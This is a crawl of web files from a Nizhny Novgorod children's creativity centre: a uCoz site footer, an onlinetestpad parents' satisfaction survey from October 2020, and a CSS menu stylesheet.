 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
 <link rel="stylesheet" href="https://avtcrtd.ucoz.ru/design27/footer1/Footer-with-social-icons.css">

<div class="content_footer1">
</div>
 <footer id="myFooter">
 <div class="container_footer1">
 <div class="row_footer1">
 <div class="col-sm-3 myCols">
 <h5>Основная<br />информация</h5>
 <svg class="footer-line-1"><rect width="70%" height="4" x="10%"/></svg>
 <ul>
 <li><a href="#">Телефоны горячих линий</a></li>
 <li><a href="#">Адреса электронных приемных</a></li>
 <li><a href="https://telefon-doveria.ru/">Телефоны доверия</a></li>
 <li><a href="#">Телефоны служб безопасности и охраны порядка</a></li>
 <li><a href="https://avtcrtd.ucoz.ru/index/protivodejstvie_korrupcii/0-70">Противодействие коррупции</a></li>

 </ul>
 </div>
 <div class="col-sm-3 myCols">
 <h5>Нормативные<br />документы</h5>
 <svg class="footer-line-1"><rect width="70%" height="4" x="10%"/></svg> 
 <ul>
 <li><a href="https://avtcrtd.ucoz.ru/index/kak_zapisatsja_v_obedinenija/0-57">Правила приема</a></li>
 <li><a href="//avtcrtd.ucoz.ru/index/vakantnye_mesta_dlja_priema_perevoda/0-116">Вакантные места приема и перевода</a></li>
 <li><a href="https://avtcrtd.ucoz.ru/index/raspisanie_zanjatij/0-53">Расписание занятий</a></li>
<li><a href="https://drive.google.com/file/d/1rSUgQTohAHGMqCSUQuQAYf5XIMDE995j/view?usp=sharing">Политика информационной безопасности ИСПДН</a></li> 

 </ul>
 </div>
 <div class="col-sm-3 myCols">
 <h5>Обращения<br />граждан</h5>
 <svg class="footer-line-1"><rect width="70%" height="4" x="10%"/></svg> 
 <ul>
 <li><a href="https://avtcrtd.ucoz.ru/index/internet_priemnaja/0-138">Интернет-приемная</a></li>
 <li><a href="https://avtcrtd.ucoz.ru/gb">Гостевая книга</a></li>
 

 </ul>
 </div>
 <div class="col-sm-3 myCols">
 <h5>Полезные<br />ресурсы</h5>
 <svg class="footer-line-1"><rect width="70%" height="4" x="10%"/></svg> 
 <ul>
 
 <li><a href="https://avtcrtd.ucoz.ru/index/prokuratura_nizhegorodskoj_oblasti_informiruet/0-263">Прокуратура Нижегородской области информирует</a></li>
 
 <li><a href="https://avtcrtd.ucoz.ru/index/arkhiv_publikacij_sajta/0-206">Архив новостей сайта</a></li>
 
 <li><a href="#">Единый урок</a></li>
 <li><a href="#">Всероссийский интернет-педсовет</a></li>
 <li><a href="#">Единая коллекция ЦОР</a></li>
 <li><a href="#">Единый Государственный Экзамен</a></li>
 <li><a href="#">Нижегородский институт развития образования</a></li>
 <li><a href="#">Российский образовательный портал</a></li>
 
 

 </ul>
 </div>
 </div>
 </div>
 <div class="social-networks">
 <a href="https://vk.com/avtcrtdu" class="facebook"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="vk" class="svg-inline--fa fa-vk fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg></a>
 
 
 <!--
 <a href="https://vk.com/avtcrtdu" class="google"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a>
 -->
 </div>
 <div class="footer-copyright">
 <p>© 2026 МБУ ДО "Центр детского творчества Автозаводского района"</p>
 <!-- "' --><span class="pbcBgGWf">Бесплатный <a href="https://www.ucoz.ru/">конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span>


 
 
 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход" style="color:#1d1c1c;"><!--<s3087>-->+<!--</s>--></a>
  
 
 </div>
 </footer>
 <!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> -->
 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
 
 


</div><!--/U1BFOOTER1Z-->
</div>
</div></div>
</body>
</html>


<!-- 0.10546 (s747) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onlinetestpad.com/widget/redirect/e3bcorcj2tkko
body_size: 138
content:
<!DOCTYPE html>
<head></head>
<body>

    <script>
        document.location = '/widget-e3bcorcj2tkko';
    </script>
</body>
    


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onlinetestpad.com/widget-e3bcorcj2tkko
body_size: 4673
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
    <title>Опрос ЦДТ Автозаводского района, октябрь 2020</title>
    <meta name="robots" content="noindex, nofollow" />
    <link rel="stylesheet" href="https://cdn-ya.onlinetestpad.net/css/bootstrap.min.css?1768770116000">
    <link rel="stylesheet" href="https://cdn-ya.onlinetestpad.net/css/bootstrap-extend.min.css?1768770116000">
    <link rel="stylesheet" href="https://cdn-ya.onlinetestpad.net/css/remark.min.css?1768770116000">
    <link rel="stylesheet" type="text/css" href="https://cdn-ya.onlinetestpad.net/css/item.view.css?1768770116000" />
    <link rel="stylesheet" href="https://cdn-ya.onlinetestpad.net/css/icons/style.css?1768770116000">
    <link rel="stylesheet" href="https://cdn-ya.onlinetestpad.net/css/fonts/font-awesome/css/font-awesome.min.css?1768770116000">
    <script src="https://cdn-ya.onlinetestpad.net/js/jquery-3.4.1.min.js?1768770116000"></script>
    <script src="https://cdn-ya.onlinetestpad.net/js/items.js?1768770116000"></script>
    
    <script type="text/javascript" src="https://cdn-ya.onlinetestpad.net/js/jquery-ui-1.11.4.min.js?1768770116000"></script>
    <script type="text/javascript" src="https://cdn-ya.onlinetestpad.net/js/jquery.ui.datepicker-lng.js?1768770116000"></script>
    <script src="https://cdn-ya.onlinetestpad.net/js/items-tests.js?1768770116000"></script>

    <!-- Yandex.RTB -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="item-body">
     
<div class="otp-item-form">
        <form action="/widget-e3bcorcj2tkko" method="post" enctype="multipart/form-data">
        <input type="hidden" name="passcode" value="PLMY2O7L4Y2JOGKOR2PMSCO6TSJJYGMJQYAPNDQUYTROXJDSN4TIMRNQU2AEXBBUARAICNUAC47FC4FBDVPVVCA7DLZZWMGHDGM5M3RI4HHWA2XTZPJL5DJNRNLLVJ3E" />
        <input type="hidden" name="passdata" value="eOVqp-AeAs0KOyjsGmDpnR4UftvB6XltBsg9q-m1xi9qh1Iqg5ULY0Ov1RtbcxqM5kLRcr2sVZuT0bo0Dlhxnz2xQldrL-7wMrN1eki7nH3XM8nkdHkLjrDN5dN8rbzD" />
        <div class="otp-item-view-page">
    
<h1 class="otp-item-view-title " style="margin-bottom:0;">
        <span>&#x41E;&#x43F;&#x440;&#x43E;&#x441; &#x426;&#x414;&#x422; &#x410;&#x432;&#x442;&#x43E;&#x437;&#x430;&#x432;&#x43E;&#x434;&#x441;&#x43A;&#x43E;&#x433;&#x43E; &#x440;&#x430;&#x439;&#x43E;&#x43D;&#x430;, &#x43E;&#x43A;&#x442;&#x44F;&#x431;&#x440;&#x44C; 2020</span>
</h1>


    <ul>
            <li>
<div class="otp-item-view-question">
    <div class="survey-question-number">
            <span>1</span>
    </div>
    <div class="qcontainer">
        <span class="qtext"><p>Сколько объединений посещает Ваш ребенок в ЦДТ Автозаводского района?</p></span>
        <div class="">

<div class="rb-chk-container otp-row">
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-radiobutton">
                <input type="radio" id="s_ans_823838" name="s_ansgr_214497" value="s_ans_823838" onclick="OnClickRadio(this)"
                        />
            <i class="indicator icon-main-rb icon-rb"></i>
            
    <span><p>Одно (Одна дополнительная общеобразовательная программа)</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-radiobutton">
                <input type="radio" id="s_ans_823839" name="s_ansgr_214497" value="s_ans_823839" onclick="OnClickRadio(this)"
                        />
            <i class="indicator icon-main-rb icon-rb"></i>
            
    <span><p>Два (Две дополнительные общеобразовательные программы)</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-radiobutton">
                <input type="radio" id="s_ans_823840" name="s_ansgr_214497" value="s_ans_823840" onclick="OnClickRadio(this)"
                        />
            <i class="indicator icon-main-rb icon-rb"></i>
            
    <span><p>Три или более (Три и более программы)</p></span>


        </label>
    </div>
</div>
        </div>
    </div>
</div></li>
            <li>
<div class="otp-item-view-question">
    <div class="survey-question-number">
            <span>2</span>
    </div>
    <div class="qcontainer">
        <span class="qtext"><p>По каким причинам Вы выбрали ЦДТ Автозаводского района?</p></span>
        <div class="">

<div class="rb-chk-container otp-row">
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823841" name="s_ans_823841" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>ЦДТ расположен близко к дому</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823842" name="s_ans_823842" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Здесь хорошие педагоги, интересные программы, ЦДТ имеет хорошую репутацию</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823843" name="s_ans_823843" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>В ЦДТ занимались (занимаются) Ваши старшие дети, родственники, знакомые или их дети</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823844" name="s_ans_823844" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Занятия в ЦДТ для семьи бесплатные, или здесь доступная оплата обучения</p></span>


        </label>
    </div>
</div>
        </div>
    </div>
</div></li>
            <li>
<div class="otp-item-view-question">
    <div class="survey-question-number">
            <span>3</span>
    </div>
    <div class="qcontainer">
        <span class="qtext"><p>Информацию из каких источников Вы использовали при выборе ЦДТ?</p></span>
        <div class="">

<div class="rb-chk-container otp-row">
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823845" name="s_ans_823845" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Средства массовой информации, неформальные материалы, размещенные в сети Интернет (обсуждения этой организации на форумах, в социальных сетях)</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823846" name="s_ans_823846" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Материалы, размещенные на официальном сайте организации, портале &laquo;Навигатор дополнительного образования&raquo;</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823847" name="s_ans_823847" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Дни открытых дверей в ЦДТ, конкурсы, презентации, выставки, общение с педагогами и администрацией ЦДТ и т.д.</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823848" name="s_ans_823848" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Общение с друзьями и знакомыми, чьи дети занимаются в ЦДТ</p></span>


        </label>
    </div>
</div>
        </div>
    </div>
</div></li>
            <li>
<div class="otp-item-view-question">
    <div class="survey-question-number">
            <span>4</span>
    </div>
    <div class="qcontainer">
        <span class="qtext"><p>Какие обстоятельства Вы прежде всего принимали во внимание при выборе объединения, в котором занимается Ваш ребенок в ЦДТ?</p></span>
        <div class="">

<div class="rb-chk-container otp-row">
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823849" name="s_ans_823849" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Хорошие педагоги</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823850" name="s_ans_823850" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Полная и достоверная информация о программах и условиях их реализации Полная и достоверная информация о программах и условиях их реализации&nbsp;</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823851" name="s_ans_823851" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Обучающиеся из этого кружа (секции, студии) достигают значительных результатов (победы в конкурсах, соревнованиях и т.д.)</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823852" name="s_ans_823852" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>У меня самой (самого) есть интерес к этому роду занятий, способности в этой сфере</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823853" name="s_ans_823853" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Этот вид занятий считается престижным (модным)</p></span>


        </label>
    </div>
</div>
        </div>
    </div>
</div></li>
            <li>
<div class="otp-item-view-question">
    <div class="survey-question-number">
            <span>5</span>
    </div>
    <div class="qcontainer">
        <span class="qtext"><p>Каковы Ваши требования к организации дополнительного образования детей?</p></span>
        <div class="">

<div class="rb-chk-container otp-row">
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823854" name="s_ans_823854" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Занятия не должны вызывать у ребенка сложности, создавать чрезмерные нагрузки</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823855" name="s_ans_823855" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Наличие доступной информации о педагогах, дополнительных общеобразовательных программах и условиях их реализации</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823856" name="s_ans_823856" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Должны заинтересовать ребенка, должен быть создан психологический комфорт во взаимоотношениях со сверстниками, педагогами, от посещения занятий должны возникать чувства удовлетворения, радости, прекрасные воспоминания</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823857" name="s_ans_823857" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>На занятиях должен быть обеспечен образовательный результат (освоение новых знаний, умений, практического опыта деятельности)</p></span>


        </label>
    </div>
</div>
        </div>
    </div>
</div></li>
            <li>
<div class="otp-item-view-question">
    <div class="survey-question-number">
            <span>6</span>
    </div>
    <div class="qcontainer">
        <span class="qtext"><p>Занятия какого профиля посещает Ваш ребенок в ЦДТ?</p></span>
        <div class="">

<div class="rb-chk-container otp-row">
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823858" name="s_ans_823858" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Спорт и физическая культура</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823859" name="s_ans_823859" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Искусство (изобразительное искусство, прикладное художественное творчество, танец, музыка, театр)</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823860" name="s_ans_823860" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Техническое творчество</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823861" name="s_ans_823861" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Туризм, краеведение</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823862" name="s_ans_823862" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Социально-педагогические программы</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-checkbox">
                <input type="checkbox" id="s_ans_823863" name="s_ans_823863" onclick="OnClickCheck(this)"
                        />
            <i class="indicator icon-main-chk icon-chk"></i>
            
    <span><p>Общественная деятельность, в том числе волонтерство</p></span>


        </label>
    </div>
</div>
        </div>
    </div>
</div></li>
            <li>
<div class="otp-item-view-question">
    <div class="survey-question-number">
            <span>7</span>
    </div>
    <div class="qcontainer">
        <span class="qtext"><p>Если говорить в целом, то Вас удовлетворяет или не удовлетворяет качество образования, которое получает Ваш ребенок в ЦДТ?</p></span>
        <div class="">

<div class="rb-chk-container otp-row">
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-radiobutton">
                <input type="radio" id="s_ans_823864" name="s_ansgr_214503" value="s_ans_823864" onclick="OnClickRadio(this)"
                        />
            <i class="indicator icon-main-rb icon-rb"></i>
            
    <span><p>Безусловно удовлетворяет</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-radiobutton">
                <input type="radio" id="s_ans_823865" name="s_ansgr_214503" value="s_ans_823865" onclick="OnClickRadio(this)"
                        />
            <i class="indicator icon-main-rb icon-rb"></i>
            
    <span><p>Скорее удовлетворяет</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-radiobutton">
                <input type="radio" id="s_ans_823866" name="s_ansgr_214503" value="s_ans_823866" onclick="OnClickRadio(this)"
                        />
            <i class="indicator icon-main-rb icon-rb"></i>
            
    <span><p>Скорее не удовлетворяет</p></span>


        </label>
    </div>
    <div class="item otp-row-1">
        <label class="otp-input s-view-input otp-radiobutton">
                <input type="radio" id="s_ans_823867" name="s_ansgr_214503" value="s_ans_823867" onclick="OnClickRadio(this)"
                        />
            <i class="indicator icon-main-rb icon-rb"></i>
            
    <span><p>Безусловно не удовлетворяет</p></span>


        </label>
    </div>
</div>
        </div>
    </div>
</div></li>
    </ul>

<div class="otp-item-view-buttons">
    <div class="container text-center mt-15 mb-15">
                <input type="submit" id="btnFinish" name="btnFinish" spinner="nextspinner" value="&#x417;&#x430;&#x432;&#x435;&#x440;&#x448;&#x438;&#x442;&#x44C;"
                       conftext="Завершить заполнение опроса?"
                       yestext="Да"
                       notext="Нет"
                       onclick="return OnConfirmButtonClick(this);" />
        <input type="submit" id="btnUploadFile" name="btnUploadFile" spinner="nextspinner" style="display:none" class="onlimit" onclick="return OnNavButtonClick(this);">
    </div>
    <div class="text-center">
        <div id="nextspinner" class="otp-spinner icon-spinner" style="display:none"></div>
    </div>
</div>

    


</div>


    </form>

    <div id="notawidget" style="color:red; font-size: 20px; text-align:center;padding:20px;display:none;">
    Данный url может работать только через iframe
</div>
<script>
    var isFramed = false;
    try {
        isFramed = window != window.top || document != top.document || self.location != top.location;
    } catch (e) {
        isFramed = true;
    }
    if (!isFramed) {
        $('#notawidget').show();
        $('.otp-item-form form').remove();
    } else {
        $('#notawidget').remove();
    }
</script>
</div>
<script>
    $(function () {
       $(window).bind("load", dropLastSentValues);
    });
    sendWidgetUids('e3bcorcj2tkko', ['5ep4brsgyjoqw', 'e3bcorcj2tkko']);
    setInterval(function () { sendHeight(); }, 100);
    setInterval(function () { sendWidgetHeight('e3bcorcj2tkko'); }, 100);
</script>

    <script src="https://cdn-ya.onlinetestpad.net/js/popper.min.js?1768770116000"></script>
    <script src="https://cdn-ya.onlinetestpad.net/js/bootstrap-4.1.3.min.js?1768770116000"></script>


<script>$('[data-toggle="tooltip"]').tooltip(); $('[data-toggle="dropdown"]').dropdown();</script>
    <script>
    setTimeout(function() {
        $.get("/home/pageloaded", function (data) { });
    }, 250);
</script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function () { try { w.yaCounter27035496 = new Ya.Metrika({ id: 27035496, clickmap: true, trackLinks: true, accurateTrackBounce: true, ut: "noindex" }); } catch (e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/27035496?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avtcrtd.ucoz.ru/design27/leftmenufiles/mbcsmbphg4.css
body_size: 3206
content:
/* Created with Easy Button & Menu Maker */


/*
#mbphg4ebul_table > li > div > div {
background-size: 40px;
}

#mbphg4ebul_table > li > div  {
background-size: 40px;
}
*/





#mbphg4ebul_wrapper {
  padding: 0;
  border-style: solid;
  border-color: transparent;
  border-width: 0;
  border-radius: 0;
  background-color: #FFFFFF;
  box-shadow: none;
  border-collapse: separate;
  font-size: 0;
  line-height: 0;
}

#mbphg4ebul_wrapper.quirks {
  margin-bottom: 1px;
  margin-right: 1px;
}

#mbphg4ebul_wrapper.quirks #mbphg4ebul_table ul li {
  width: 100%;
}

#mbphg4ebul_table {
  margin: 0px;
  margin-bottom: -1px;
  margin-right: -1px;
  padding: 0;
  line-height: 0px;
  font-size: 0px;
  display: inline-block;
  width: auto;
}

#mbphg4ebul_table li a {
  line-height: 19px;
  font-size: 17px;
  font-family: "Century Gothic",sans-serif;
  text-decoration: none;
  color: #FFFFFF;
  font-style: normal;
  font-weight: bold;
  padding: 32px 25px 10px 80px;
  display: block;
  cursor: pointer;
  white-space: nowrap;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

#mbphg4ebul_table li div.buttonbg {
  height: 84px;
  width: 331px;
  line-height: 0;
  background-color: #66C4D0;
  border-style: solid;
  border-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
  text-align: left;
}

#mbphg4ebul_table li:hover div.buttonbg a, #mbphg4ebul_table li.expanded a.topitem, #mbphg4ebul_table li.active a.topitem,
#mbphg4ebul_table li.itemhot a.topitem, #mbphg4ebul_table li a:hover {
  color: #000000;
  font-style: normal;
  font-weight: bold;
  text-decoration: none;
}


#mbphg4ebul_table li.expanded div.buttonbg, #mbphg4ebul_table li.active div.buttonbg, #mbphg4ebul_table li.itemhot div.buttonbg, #mbphg4ebul_table li:hover div.buttonbg {
  background-color: #f0f0f0;
  box-shadow: none;
}

#mbphg4ebul_table li.expanded div.buttonbg, #mbphg4ebul_table li.active div.buttonbg, #mbphg4ebul_table li.itemhot div.buttonbg, #mbphg4ebul_table li:hover div.buttonbg {
  border-color: transparent;
}

#mbphg4ebul_table ul li a {
  color: #FFFFFF;
  font-family: "Century Gothic",sans-serif;
  font-size: 16px;
  line-height: 21px;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  display: block;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

#mbphg4ebul_table ul li:hover > a {
  color: #000000;
  font-family: "Century Gothic",sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
}

#mbphg4ebul_table ul li.subexpanded a.subexpanded, #mbphg4ebul_table ul li.subitemhot a.subitemhot, #mbphg4ebul_table ul li a:hover {
  color: #000000;
  font-family: "Century Gothic",sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
}

#mbphg4ebul_table ul li:hover, #mbphg4ebul_table ul li.subexpanded, #mbphg4ebul_table ul li.subitemhot {
  border-color: transparent;
  background-color: #f0f0f0;
  box-shadow: none;
}

#mbphg4ebul_table ul {
  margin: 0;
  border-style: solid;
  border-color: transparent;
  border-width: 0;
  padding: 0;
  background: #FFFFFF;
  font-size: 0;
  border-radius: 0;
}

#mbphg4ebul_table ul li a {
  padding: 14px 22px 14px 20px;
  text-align: left;
}

#mbphg4ebul_table ul li.separator {
  padding: 14px;
  cursor: default;
  background: none;
  box-shadow: none;
  border-width: 0;
}

#mbphg4ebul_table ul li.separator div {
  border-top: 1px solid #FBFDFF;
  font-size: 0px;
}

#mbphg4ebul_table ul li {
  border-style: solid;
  border-color: #fff;
  border-width: 0 0 1px 0;
  height: auto;
  width: auto;
  text-align: left;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  float: none;
  margin: 0 0 0px 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
  background-color: #66C4D0;
  display: block;
}


#mbphg4ebul_table a img {
  border: none;
}

#mbphg4ebul_table li {
  list-style: none;
  
  margin: 0px 1px 1px 0px;
  padding: 0;
  float: left;
  display: inline-block;
}

#mbphg4ebul_table.css_menu li {
  position: relative;
}

#mbphg4ebul_table.css_menu ul li:hover > ul {
  opacity: 1;
}

#mbphg4ebul_table.css_menu li:hover > ul {
  top: 0;
  left: 100%;
  right: auto;
  opacity: 1;
}

#mbphg4ebul_table.css_menu ul li:hover > ul {
  top: -0px;
  left: 100%;
  right: auto;
}

#mbphg4ebul_table.css_menu ul {
  transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-property:opacity;
  -webkit-transition-property:opacity;
  -moz-transition-property:opacity;
  -ms-transition-property:opacity;
  opacity: 0;
}

#mbphg4ebul_table ul {
  position: absolute;
  top:-99999px;
  z-index: 4000;
}

#mbphg4ebul_table ul ul {
  position: absolute;
  z-index: 5000;
}

#mbphg4ebul_table .submenu_arrow {
  margin-left: 8px;
}


@media screen and (max-width: 500px) {
  #mbphg4ebul_wrapper:not(.scripted) {
    text-align: center;
  }

  #mbphg4ebul_wrapper:not(.scripted) #mbphg4ebul_table li {
    float: none;
    vertical-align: top;
  }
}

